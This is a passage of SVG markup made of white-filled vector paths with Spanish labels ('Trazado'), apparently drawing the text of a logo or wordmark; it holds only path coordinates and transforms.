854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.48,2.48,0,0,0-.33-.854,1.831,1.831,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.539,2.539,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.932,4.932,0,0,0,.1.975" transform="translate(-285.71 -16.158)" fill="#fff"/>
    <path id="Trazado_45" data-name="Trazado 45" d="M436.878,22.852V24.4h.031a2.892,2.892,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.786,1.786,0,0,1,.5.081v2.128q-.161-.033-.387-.056a3.912,3.912,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.312,2.312,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H434.7V22.852Z" transform="translate(-310.438 -16.158)" fill="#fff"/>
    <path id="Trazado_46" data-name="Trazado 46" d="M458.226,24.351a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.746,2.746,0,0,0-.33.87,4.667,4.667,0,0,0-.1.943,4.48,4.48,0,0,0,.1.919,2.82,2.82,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.618,1.618,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459A2.172,2.172,0,0,0,460,27.994h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.986,3.986,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.583,5.583,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.805,3.805,0,0,1,1.338-.944,4.555,4.555,0,0,1,1.806-.338,5.222,5.222,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-324.209 -16.158)" fill="#fff"/>
    <path id="Trazado_47" data-name="Trazado 47" d="M486.747,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-347.605 -8.79)" fill="#fff"/>
    <path id="Trazado_48" data-name="Trazado 48" d="M518.675,22.754a2.363,2.363,0,0,1-1.055.976,3.519,3.519,0,0,1-1.476.3,3.567,3.567,0,0,1-1.644-.362,3.3,3.3,0,0,1-1.168-.984,4.456,4.456,0,0,1-.694-1.427,6.009,6.009,0,0,1-.234-1.677,5.645,5.645,0,0,1,.234-1.62,4.213,4.213,0,0,1,.694-1.378,3.368,3.368,0,0,1,2.764-1.322,3.279,3.279,0,0,1,1.41.314,2.454,2.454,0,0,1,1.055.927h.034V12.308h2.289v11.51h-2.176V22.754Zm-.1-4.119a2.458,2.458,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.772,1.772,0,0,0-.936-.226,1.855,1.855,0,0,0-.951.226,1.785,1.785,0,0,0-.621.6,2.648,2.648,0,0,0-.338.846,4.517,4.517,0,0,0-.106.991,4.253,4.253,0,0,0,.113.968,2.644,2.644,0,0,0,.362.862,2.018,2.018,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.813,1.813,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.708,2.708,0,0,0,.323-.862,5.134,5.134,0,0,0,.1-1,5.024,5.024,0,0,0-.1-.991" transform="translate(-365.928 -8.79)" fill="#fff"/>
    <path id="Trazado_49" data-name="Trazado 49" d="M550.445,12.308v2.466a2.715,2.715,0,0,1-.152,1,2.617,2.617,0,0,1-2.137,1.709V16.419a1.422,1.422,0,0,0,.838-.621,2.061,2.061,0,0,0,.226-1.007h-1.064V12.308Z" transform="translate(-391.459 -8.79)" fill="#fff"/>
    <path id="Trazado_50" data-name="Trazado 50" d="M571.708,12.308v2.128h-6.078V16.9h5.578v1.967h-5.578v2.821h6.207v2.128H563.1V12.308Z" transform="translate(-402.132 -8.789)" fill="#fff"/>
    <path id="Trazado_51" data-name="Trazado 51" d="M603.095,22.754a2.366,2.366,0,0,1-1.057.976,3.513,3.513,0,0,1-1.474.3,3.577,3.577,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984,4.454,4.454,0,0,1-.693-1.427,5.956,5.956,0,0,1-.234-1.677,5.594,5.594,0,0,1,.234-1.62,4.211,4.211,0,0,1,.693-1.378,3.368,3.368,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V12.308H605.3v11.51h-2.176V22.754Zm-.1-4.119a2.428,2.428,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.6,4.6,0,0,0-.1.991,4.25,4.25,0,0,0,.113.968,2.612,2.612,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.713,1.713,0,0,0,.6-.6,2.707,2.707,0,0,0,.322-.862,5.022,5.022,0,0,0,.1-1,4.916,4.916,0,0,0-.1-.991" transform="translate(-426.215 -8.79)" fill="#fff"/>
    <path id="Trazado_52" data-name="Trazado 52" d="M637.368,31.752v-1.16h-.049a2.571,2.571,0,0,1-1.128,1.047,3.332,3.332,0,0,1-1.419.322,4.017,4.017,0,0,1-1.508-.242,2.184,2.184,0,0,1-.926-.685,2.669,2.669,0,0,1-.475-1.08,6.7,6.7,0,0,1-.138-1.41V23.418h2.289v4.706a2.926,2.926,0,0,0,.323,1.54,1.248,1.248,0,0,0,1.145.507,1.589,1.589,0,0,0,1.354-.556,3.1,3.1,0,0,0,.419-1.83V23.418h2.289v8.334Z" transform="translate(-451.139 -16.724)" fill="#fff"/>
    <path id="Trazado_53" data-name="Trazado 53" d="M667.768,24.351a1.609,1.609,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.818,2.818,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.976,3.976,0,0,1-.854-1.346,4.664,4.664,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.06,4.06,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.547,4.547,0,0,1,1.8-.338,5.241,5.241,0,0,1,1.428.194,3.816,3.816,0,0,1,1.225.589,3.163,3.163,0,0,1,.878.983,3.127,3.127,0,0,1,.387,1.394H669.46a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-473.851 -16.158)" fill="#fff"/>
    <path id="Trazado_54" data-name="Trazado 54" d="M695.086,25.416a2.644,2.644,0,0,1,.4-1.338,2.749,2.749,0,0,1,.9-.854,3.968,3.968,0,0,1,1.234-.459A7.067,7.067,0,0,1,699,22.627a9.3,9.3,0,0,1,1.274.089,3.879,3.879,0,0,1,1.176.346,2.314,2.314,0,0,1,.871.717A2,2,0,0,1,702.663,25v4.336a8.62,8.62,0,0,0,.064,1.08,1.933,1.933,0,0,0,.226.774H700.63a3.278,3.278,0,0,1-.1-.4,3.133,3.133,0,0,1-.057-.411,2.986,2.986,0,0,1-1.29.79,5.184,5.184,0,0,1-1.515.226,4.106,4.106,0,0,1-1.112-.145,2.537,2.537,0,0,1-.9-.452,2.094,2.094,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.431,2.431,0,0,1,.249-1.169,2.1,2.1,0,0,1,.645-.734,2.867,2.867,0,0,1,.9-.411,9.505,9.505,0,0,1,1.023-.218c.344-.053.683-.1,1.015-.129a6.14,6.14,0,0,0,.887-.145,1.545,1.545,0,0,0,.613-.283.618.618,0,0,0,.209-.54,1.21,1.21,0,0,0-.12-.588.9.9,0,0,0-.323-.338,1.26,1.26,0,0,0-.466-.161,3.822,3.822,0,0,0-.573-.041,1.739,1.739,0,0,0-1.064.29,1.291,1.291,0,0,0-.451.967Zm5.286,1.693a1.014,1.014,0,0,1-.362.2,3.925,3.925,0,0,1-.467.121c-.167.032-.342.059-.525.081s-.365.048-.548.08a4.121,4.121,0,0,0-.507.129,1.516,1.516,0,0,0-.436.218,1.025,1.025,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.073,1.073,0,0,0,.113.516.853.853,0,0,0,.306.33,1.307,1.307,0,0,0,.451.17,2.9,2.9,0,0,0,.532.048,2.018,2.018,0,0,0,1.048-.225,1.5,1.5,0,0,0,.548-.54,1.729,1.729,0,0,0,.219-.637,4.536,4.536,0,0,0,.039-.515Z" transform="translate(-496.204 -16.159)" fill="#fff"/>
    <path id="Trazado_55" data-name="Trazado 55" d="M731.039,24.351a1.61,1.61,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.816,2.816,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.679,1.679,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.975,3.975,0,0,1-.854-1.346,4.663,4.663,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.059,4.059,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.548,4.548,0,0,1,1.8-.338,5.24,5.24,0,0,1,1.428.194,3.817,3.817,0,0,1,1.225.589,3.162,3.162,0,0,1,.878.983,3.126,3.126,0,0,1,.387,1.394h-2.241a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-519.035 -16.158)" fill="#fff"/>
    <path id="Trazado_56" data-name="Trazado 56" d="M759.565,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-542.435 -8.79)" fill="#fff"/>
    <path id="Trazado_57" data-name="Trazado 57" d="M772.5,14.986a3.813,3.813,0,0,1,2.225-2.273A4.765,4.765,0,0,1,776.5,12.4a4.831,4.831,0,0,1,1.781.314,3.789,3.789,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.307,1.813,5.047,5.047,0,0,1-.307,1.806,3.927,3.927,0,0,1-.87,1.378,3.8,3.8,0,0,1-1.363.879,4.952,4.952,0,0,1-1.781.306,4.884,4.884,0,0,1-1.773-.306,3.806,3.806,0,0,1-1.354-.879,3.91,3.91,0,0,1-.871-1.378A5.048,5.048,0,0,1,772.2,16.8a5.111,5.111,0,0,1,.306-1.813m2.08,2.789a2.563,2.563,0,0,0,.33.854,1.746,1.746,0,0,0,.621.6,1.887,1.887,0,0,0,.967.226,1.937,1.937,0,0,0,.975-.226,1.737,1.737,0,0,0,.629-.6,2.629,2.629,0,0,0,.33-.854,4.938,4.938,0,0,0,.1-.976,5.06,5.06,0,0,0-.1-.983,2.543,2.543,0,0,0-.33-.854,1.838,1.838,0,0,0-.629-.6,1.888,1.888,0,0,0-.975-.234,1.762,1.762,0,0,0-1.587.838,2.482,2.482,0,0,0-.33.854,4.949,4.949,0,0,0-.1.983,4.83,4.83,0,0,0,.1.976M777,8.305l-1.709,2.853h1.6l2.628-2.853Z" transform="translate(-551.454 -5.931)" fill="#fff"/>
    <path id="Trazado_58" data-name="Trazado 58" d="M269.04,79.141a2.366,2.366,0,0,1-1.057.976,3.512,3.512,0,0,1-1.474.3,3.578,3.578,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984A4.448,4.448,0,0,1,263,77.641a5.957,5.957,0,0,1-.234-1.677,5.6,5.6,0,0,1,.234-1.62,4.206,4.206,0,0,1,.693-1.378,3.366,3.366,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V68.695h2.289V80.2h-2.176V79.141Zm-.1-4.119a2.429,2.429,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.624,4.624,0,0,0-.1.991,4.251,4.251,0,0,0,.113.968,2.613,2.613,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.706,2.706,0,0,0,.322-.862,5.027,5.027,0,0,0,.1-1,4.918,4.918,0,0,0-.1-.991" transform="translate(-187.654 -49.058)" fill="#fff"/>
    <path id="Trazado_59" data-name="Trazado 59" d="M299.174,85.575a2.349,2.349,0,0,0,2.676.153,1.439,1.439,0,0,0,.613-.734h2.015a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.753,4.753,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.016,4.016,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.035,4.035,0,0,1,2.216-2.321,4.325,4.325,0,0,1,1.733-.338,3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.566,4.566,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854H298.61a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.664,1.664,0,0,0-.307.581,2.549,2.549,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-211.614 -56.427)" fill="#fff"/>
    <path id="Trazado_60" data-name="Trazado 60" d="M348.991,68.695a7.189,7.189,0,0,1,1.5.145,3.272,3.272,0,0,1,1.161.475,2.217,2.217,0,0,1,.75.879,3.1,3.1,0,0,1,.265,1.354A2.517,2.517,0,0,1,352.271,73a2.871,2.871,0,0,1-1.168.951,2.769,2.769,0,0,1,1.587,1.072,3.191,3.191,0,0,1,.525,1.846,3.159,3.159,0,0,1-.339,1.507,2.938,2.938,0,0,1-.91,1.04,4.042,4.042,0,0,1-1.306.6,5.893,5.893,0,0,1-1.508.194h-5.577V68.695Zm-.323,4.659a1.818,1.818,0,0,0,1.113-.323,1.217,1.217,0,0,0,.435-1.048,1.336,1.336,0,0,0-.145-.661,1.079,1.079,0,0,0-.387-.4,1.639,1.639,0,0,0-.557-.2,3.712,3.712,0,0,0-.652-.056H346.1v2.692Zm.145,4.884a3.371,3.371,0,0,0,.71-.073,1.725,1.725,0,0,0,.6-.241,1.221,1.221,0,0,0,.412-.459,1.59,1.59,0,0,0,.154-.742,1.487,1.487,0,0,0-.5-1.265,2.131,2.131,0,0,0-1.322-.379H346.1v3.159Z" transform="translate(-245.36 -49.058)" fill="#fff"/>
    <path id="Trazado_61" data-name="Trazado 61" d="M380.71,81.8a2.657,2.657,0,0,1,.4-1.338,2.754,2.754,0,0,1,.9-.854,3.955,3.955,0,0,1,1.234-.459,7.065,7.065,0,0,1,1.378-.137,9.281,9.281,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.889,8.889,0,0,0,.064,1.08,1.958,1.958,0,0,0,.226.774h-2.321a3.341,3.341,0,0,1-.106-.4,3.444,3.444,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.106,4.106,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.091,2.091,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.093,2.093,0,0,1,.644-.734,2.9,2.9,0,0,1,.9-.411,9.655,9.655,0,0,1,1.023-.218c.345-.053.683-.1,1.016-.129a6.18,6.18,0,0,0,.887-.145,1.537,1.537,0,0,0,.612-.283.619.619,0,0,0,.21-.54,1.209,1.209,0,0,0-.122-.588.882.882,0,0,0-.322-.338,1.267,1.267,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29A1.3,1.3,0,0,0,383,81.8ZM386,83.5a1.029,1.029,0,0,1-.362.2,3.946,3.946,0,0,1-.468.121c-.167.032-.341.059-.523.081s-.367.048-.548.08a4.14,4.14,0,0,0-.509.129,1.489,1.489,0,0,0-.435.218,1.046,1.046,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.876.876,0,0,0,.306.33,1.307,1.307,0,0,0,.452.17,2.894,2.894,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.754,1.754,0,0,0,.217-.637A4.576,4.576,0,0,0,386,84.35Z" transform="translate(-271.696 -56.427)" fill="#fff"/>
    <path id="Trazado_62" data-name="Trazado 62" d="M415.506,79.24v1.547h.032a2.893,2.893,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.788,1.788,0,0,1,.5.081v2.128c-.107-.022-.236-.041-.387-.057a3.913,3.913,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.311,2.311,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H413.33V79.24Z" transform="translate(-295.175 -56.427)" fill="#fff"/>
    <path id="Trazado_63" data-name="Trazado 63" d="M436.854,80.739a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.747,2.747,0,0,0-.33.87,4.67,4.67,0,0,0-.1.943,4.482,4.482,0,0,0,.1.919,2.821,2.821,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.617,1.617,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.981,3.981,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.582,5.582,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.808,3.808,0,0,1,1.338-.944,4.556,4.556,0,0,1,1.806-.338,5.223,5.223,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-308.946 -56.427)" fill="#fff"/>
    <path id="Trazado_64" data-name="Trazado 64" d="M466.595,85.575a2.349,2.349,0,0,0,2.676.153,1.438,1.438,0,0,0,.613-.734H471.9a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.754,4.754,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.017,4.017,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.034,4.034,0,0,1,2.216-2.321A4.325,4.325,0,0,1,468,79.014a3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.567,4.567,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854h-6.012a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.659,1.659,0,0,0-.307.581,2.551,2.551,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-331.176 -56.427)" fill="#fff"/>
    <rect id="Rectángulo_54" data-name="Rectángulo 54" width="2.289" height="11.51" transform="translate(142.076 19.637)" fill="#fff"/>
    <path id="Trazado_65" data-name="Trazado 65" d="M510,81.6a3.805,3.805,0,0,1,2.223-2.273A4.767,4.767,0,0,1,514,79.014a4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.306,1.814,5.049,5.049,0,0,1-.306,1.806,3.9,3.9,0,0,1-.871,1.378,3.78,3.78,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.817,3.817,0,0,1-1.354-.879,3.905,3.905,0,0,1-.87-1.378,5.051,5.051,0,0,1-.307-1.806A5.114,5.114,0,0,1,510,81.6m2.079,2.789a2.623,2.623,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.73,1.73,0,0,0,.627-.6,2.557,2.557,0,0,0,.331-.854,4.832,4.832,0,0,0,.1-.975,4.951,4.951,0,0,0-.1-.983,2.476,2.476,0,0,0-.331-.854,1.828,1.828,0,0,0-.627-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.053,5.053,0,0,0-.1.983,4.93,4.93,0,0,0,.1.975" transform="translate(-363.994 -56.427)" fill="#fff"/>
    <path id="Trazado_66" data-name="Trazado 66" d="M546.5,79.24V80.4h.049a2.626,2.626,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.88,3.88,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693A2.683,2.683,0,0,1,552,81.038a6.7,6.7,0,0,1,.138,1.41v5.126h-2.29V82.867a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.585,1.585,0,0,0-1.354.557,3.087,3.087,0,0,0-.419,1.829v4.369h-2.289V79.24Z" transform="translate(-388.722 -56.427)" fill="#fff"/>
    <path id="Trazado_67" data-name="Trazado 67" d="M576.044,81.8a2.653,2.653,0,0,1,.4-1.338,2.748,2.748,0,0,1,.9-.854,3.955,3.955,0,0,1,1.233-.459,7.061,7.061,0,0,1,1.378-.137,9.279,9.279,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.884,8.884,0,0,0,.063,1.08,1.966,1.966,0,0,0,.226.774h-2.32a3.271,3.271,0,0,1-.106-.4,3.5,3.5,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.107,4.107,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.093,2.093,0,0,1-.6-.773,2.614,2.614,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.1,2.1,0,0,1,.643-.734,2.906,2.906,0,0,1,.9-.411,9.676,9.676,0,0,1,1.024-.218c.345-.053.683-.1,1.016-.129a6.185,6.185,0,0,0,.887-.145,1.537,1.537,0,0,0,.611-.283.62.62,0,0,0,.21-.54,1.208,1.208,0,0,0-.122-.588.88.88,0,0,0-.322-.338,1.268,1.268,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29,1.3,1.3,0,0,0-.452.967Zm5.288,1.693a1.035,1.035,0,0,1-.363.2,3.947,3.947,0,0,1-.468.121q-.25.048-.523.081c-.184.022-.367.048-.548.08a4.112,4.112,0,0,0-.509.129,1.49,1.49,0,0,0-.435.218,1.052,1.052,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.881.881,0,0,0,.306.33,1.305,1.305,0,0,0,.452.17,2.891,2.891,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.749,1.749,0,0,0,.217-.637,4.6,4.6,0,0,0,.041-.515Z" transform="translate(-411.191 -56.427)" fill="#fff"/>
    <path id="Trazado_68" data-name="Trazado 68" d="M271.67,138.823l-.132-1.913h-.031a3.538,3.538,0,0,1-1.514,1.626,3.785,3.785,0,0,1-1.008.375,5.183,5.183,0,0,1-1.11.117,4.95,4.95,0,0,1-2.17-.449,4.5,4.5,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.1,7.1,0,0,1,0-4.148,5.181,5.181,0,0,1,.926-1.744,4.458,4.458,0,0,1,1.553-1.206,4.95,4.95,0,0,1,2.17-.449,5.394,5.394,0,0,1,1.559.22,3.933,3.933,0,0,1,2.281,1.751,4.24,4.24,0,0,1,.544,1.515h-1a2.361,2.361,0,0,0-.3-.919,3.232,3.232,0,0,0-.691-.846,3.551,3.551,0,0,0-1.038-.625,3.589,3.589,0,0,0-1.352-.243,3.794,3.794,0,0,0-1.8.4,3.553,3.553,0,0,0-1.228,1.051,4.551,4.551,0,0,0-.706,1.478,6.385,6.385,0,0,0,0,3.377,4.534,4.534,0,0,0,.706,1.486,3.553,3.553,0,0,0,1.228,1.051,3.788,3.788,0,0,0,1.8.4,3.974,3.974,0,0,0,1.551-.287,3.23,3.23,0,0,0,1.155-.8,3.357,3.357,0,0,0,.706-1.221,4.593,4.593,0,0,0,.22-1.545h-3.574v-.853h4.457v5.34Z" transform="translate(-187.759 -91.48)" fill="#fff"/>
    <path id="Trazado_69" data-name="Trazado 69" d="M301.912,143.592a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.181,2.181,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.553-.316,2.847,2.847,0,0,1-1.065-.868,3.78,3.78,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.963,3.963,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.281,3.281,0,0,1,1.553-.346,3,3,0,0,1,2.61,1.331,3.992,3.992,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.134,4.134,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.346,3.346,0,0,0-.183-1.015" transform="translate(-214.845 -98.758)" fill="#fff"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M329.765,138.509v1.31h.03a2.226,2.226,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.748,3.748,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.178,5.178,0,0,1,.132,1.221V146.1h-.926v-4.737a4.359,4.359,0,0,0-.088-.9,1.889,1.889,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.36,3.36,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-234.837 -98.758)" fill="#fff"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M356.253,143.592a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53A2.781,2.781,0,0,0,361,143.6h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567h-5.84a4.133,4.133,0,0,0,.139,1.037m4.591-2.831a2.792,2.792,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.153,2.153,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.374,2.374,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.228,4.228,0,0,0-.242,1.007h4.912a3.353,3.353,0,0,0-.183-1.015" transform="translate(-253.652 -98.758)" fill="#fff"/>
    <path id="Trazado_72" data-name="Trazado 72" d="M384.089,138.794v1.78h.031a2.911,2.911,0,0,1,1.1-1.427,2.875,2.875,0,0,1,1.773-.456v.927a2.81,2.81,0,0,0-1.148.169,2.594,2.594,0,0,0-.89.567,2.568,2.568,0,0,0-.581.876,2.911,2.911,0,0,0-.206,1.11v4.046h-.926v-7.591Z" transform="translate(-273.684 -99.042)" fill="#fff"/>
